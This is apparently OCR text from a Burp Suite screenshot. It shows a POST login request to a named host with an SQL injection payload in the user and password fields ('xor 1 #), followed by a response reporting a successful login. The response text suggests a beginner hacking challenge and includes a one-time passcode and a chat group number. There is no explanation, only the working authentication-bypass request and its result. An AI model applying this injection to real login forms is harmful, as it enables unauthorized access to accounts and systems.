 Burp Suite Professional v1.7.31 - Temporary Project - Krypton
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://1024.ruffood.cn ?
Request
Raw Params Headers Hex
POST /v2/?m=Index&a=login HTTP/1.1
Host: 1024.ruffood.cn
Content-Length: 26
Cache-Control: max-age=0
Origin: http://1024.ruffood.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko)
Mobile/12A365 MicroMessenger/5.4.1 NetType/WIFI
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://1024.ruffood.cn/v2/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mq9bsdtnrrmna5tp0sjp1a3sc2
Connection: close
user="xor 1 #&pwd="xor 1 #
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 07 Dec 2018 10:45:09 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 249
恭喜，登录成功！新手试炼圆满完成!<br>请关注微信公众号「g
」回复以下口令，即可获得参与后续活动的资格。<
br>JNPMKWZN<br><br>每个口令只能用一次，请勿外传。
<br>QQ交流群1：612474176
? < + > Type a search term 0 matches
Done 592 bytes | 79 millis